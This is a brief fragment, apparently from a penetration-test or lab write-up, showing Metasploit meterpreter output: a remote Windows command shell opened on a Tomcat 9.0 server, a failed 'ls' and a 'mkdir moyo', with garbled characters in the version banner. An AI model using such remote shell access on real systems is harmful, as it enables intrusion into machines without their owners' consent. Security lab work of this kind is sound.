 meterpreter > shell
Process 2 created.
Channel 2 created.
Microsoft Windows [�汾 10.0.17763.107]
(c) 2018 Microsoft Corporation
C:\Program Files\Apache Software Foundation\Tomcat 9.0>ls
ls
'ls'
C:\Program Files\Apache Software Foundation\Tomcat 9.0>mkdir moyo
mkdir moyo